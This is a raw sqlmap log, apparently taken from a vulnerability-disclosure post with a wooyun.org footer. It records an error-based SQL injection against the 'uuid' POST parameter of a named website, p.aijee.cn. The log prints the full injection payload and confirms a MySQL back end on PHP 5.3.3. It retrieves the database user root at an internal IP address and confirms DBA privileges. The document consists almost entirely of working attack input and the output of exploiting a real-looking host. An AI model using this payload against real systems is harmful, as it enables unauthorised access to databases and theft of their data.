 Parameter: uuid (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: uuid=48600807e2a4486898dd658d48073629' AND (SELECT 4376 FROM(SELECT
 COUNT(*),CONCAT(0x716b787071,(SELECT (ELT(4376=4376,1))),0x71786a7671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LHyj'='LHyj&
mac=08:00:27:25:83:6a
---
[22:25:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[22:25:08] [INFO] testing if current user is DBA
[22:25:08] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[22:25:09] [INFO] retrieved: root@10.162.209.176
current user is DBA:    True
[22:25:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:25:10] [INFO] fetched data logged to text files under '/home/system/.sqlmap/
output/p.aijee.cn'
www.wooyun.org